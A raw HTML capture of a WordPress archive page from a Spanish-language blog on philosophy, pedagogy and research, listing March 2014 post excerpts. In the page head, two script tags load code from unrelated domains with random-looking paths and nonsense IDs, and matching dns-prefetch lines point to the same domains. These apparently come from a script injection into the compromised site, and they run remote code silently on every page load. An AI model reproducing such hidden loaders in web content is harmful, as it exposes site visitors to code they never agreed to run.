

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diegozuluagao.com/2014/03/
body_size: 14046
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>marzo | 2014 | &quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.diegozuluagao.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed" href="https://www.diegozuluagao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed de los comentarios" href="https://www.diegozuluagao.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9DLEVST4Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.diegozuluagao.com\/2014\/03\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9DLEVST4Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Y9DLEVST4Q', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.diegozuluagao.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.diegozuluagao.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.diegozuluagao.com","hash_tracking":"false","v4_id":"G-Y9DLEVST4Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.diegozuluagao.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diegozuluagao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="me" href="https://twitter.com/DzuluagaO" /><meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-270x270.jpg" />

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Mes: marzo 2014" /><meta name="twitter:site" content="@DzuluagaO" />
</head>

<body class="archive date wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home">&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</a></h1>
			<h2 id="site-description">PLACER POR LA INVESTIGACION Y LA DOCENCIA. Diego Mario Zuluaga Osorio. Lic. Filosofía y Letras USTA. Esp. Planeación, Desarrollo y Administración de la Investigación. UMB.</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menú</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

							</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
											Archivo | marzo 2014									</h1>
			</header>

			
						
				
<article id="post-702" class="post-702 post type-post status-publish format-standard hentry category-pensamiento-latino">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2014/03/702/" rel="bookmark">ARTICULO SER DE LA IZQUIERDA ES…</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2014/03/702/" title="marzo 30, 2014" rel="bookmark">Mar<b>30</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="line-height: 1.5em;">Estamos viendo como el movimiento social está dirigiendo nuestro país, los hilos políticos y económicos hacen lo propio, alcaldes destituidos se revuelcan dentro de su propia parafernalia, otros lloran el no haber hecho nada y otros tantos luchan para que la justicia no sea injusta y mucho menos los superpoderes de otros no les hagan entierros de segunda a carreras de primera.</span></p>
<p><a href="https://www.diegozuluagao.com/wp-content/uploads/2013/04/CHAPLIN-Y-EL-PERRO.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-414" alt="CHAPLIN Y EL PERRO" src="https://www.diegozuluagao.com/wp-content/uploads/2013/04/CHAPLIN-Y-EL-PERRO-150x150.jpg" width="150" height="150" /></a> <a href="https://www.diegozuluagao.com/2014/03/702/#more-702" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el marzo 30, 2014, en <a href="https://www.diegozuluagao.com/category/pensamiento-latino/" rel="category tag">PENSAMIENTO LATINO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2014/03/702/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-700" class="post-700 post type-post status-publish format-standard hentry category-pensamiento-latino">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2014/03/articulo-que-estas-haciendo-en-este-momento/" rel="bookmark">ARTICULO QUE ESTAS HACIENDO EN ESTE MOMENTO?</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2014/03/articulo-que-estas-haciendo-en-este-momento/" title="marzo 29, 2014" rel="bookmark">Mar<b>29</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>&nbsp;</p>
<p>Vivencias  existenciales que hacen del ser humano un sujeto de acciones, indicando con ello que todos estamos liderando nuestra propia existencia, tal como lo dijo el Nobel de Paz Nelson Mandela: “Soy el capitán de mi destino”; <a href="https://www.diegozuluagao.com/wp-content/uploads/2013/07/Juridica.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-541" alt="Juridica" src="https://www.diegozuluagao.com/wp-content/uploads/2013/07/Juridica-150x150.jpg" width="150" height="150" srcset="https://www.diegozuluagao.com/wp-content/uploads/2013/07/Juridica-150x150.jpg 150w, https://www.diegozuluagao.com/wp-content/uploads/2013/07/Juridica.jpg 225w" sizes="(max-width: 150px) 100vw, 150px" /></a> <a href="https://www.diegozuluagao.com/2014/03/articulo-que-estas-haciendo-en-este-momento/#more-700" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el marzo 29, 2014, en <a href="https://www.diegozuluagao.com/category/pensamiento-latino/" rel="category tag">PENSAMIENTO LATINO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2014/03/articulo-que-estas-haciendo-en-este-momento/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-694" class="post-694 post type-post status-publish format-standard hentry category-ensayo">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2014/03/miedo-a-la-soledad/" rel="bookmark">MIEDO A LA SOLEDAD</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2014/03/miedo-a-la-soledad/" title="marzo 4, 2014" rel="bookmark">Mar<b>4</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.diegozuluagao.com/wp-content/uploads/2014/03/Soledad.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-695" alt="Soledad" src="https://www.diegozuluagao.com/wp-content/uploads/2014/03/Soledad-150x150.jpg" width="150" height="150" /></a></p>
<p>&nbsp;</p>
<p>Olvidamos el sonido del espacio en el que basamos la intelección de las imaginaciones metálicas del ser humano. Caminamos por el espacio como astronautas pero sin rumbo, buscando una huella que se ha quedado inmersa en nuestra conciencia.  <a href="https://www.diegozuluagao.com/2014/03/miedo-a-la-soledad/#more-694" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el marzo 4, 2014, en <a href="https://www.diegozuluagao.com/category/ensayo/" rel="category tag">ENSAYO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2014/03/miedo-a-la-soledad/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-690" class="post-690 post type-post status-publish format-standard hentry category-investigacion">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2014/03/articulo-papiloma-inhumano/" rel="bookmark">ARTICULO PAPILOMA INHUMANO</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2014/03/articulo-papiloma-inhumano/" title="marzo 2, 2014" rel="bookmark">Mar<b>2</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
